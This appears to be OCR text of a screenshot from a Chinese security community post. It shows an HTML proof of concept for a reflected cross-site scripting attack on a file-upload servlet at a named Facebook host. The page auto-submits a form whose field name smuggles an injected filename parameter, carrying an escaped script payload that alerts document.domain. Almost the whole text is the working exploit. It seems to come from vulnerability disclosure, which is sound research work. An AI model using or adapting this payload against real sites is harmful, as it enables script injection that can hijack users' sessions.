 1 <html>
2 <body>
3 <form name="XSSForm" enctype="multipart/form-data" action="https://m-nexus.thefacebook.com/-
servlet/taskProc?taskId=uploadFile&taskEnv=html&taskContentType=json&fileFieldName=fileToUpload"
method="POST">
4 <input type=text name="" value="" id="vulnerable"/>
5 </form>
6 <script>
7 var payload="\x3cscript\x3ealert(document.domain);\x3c/script\x3e\r\n";
8 var filename = "fileToUpload'; filename='myfile.txt"
9 document.getElementById('vulnerable').value = payload;
10 document.getElementById('vulnerable').name = filename;
11 document.XSSForm.submit();
12 </script>
13 </body>
14 </html>
15
先知社区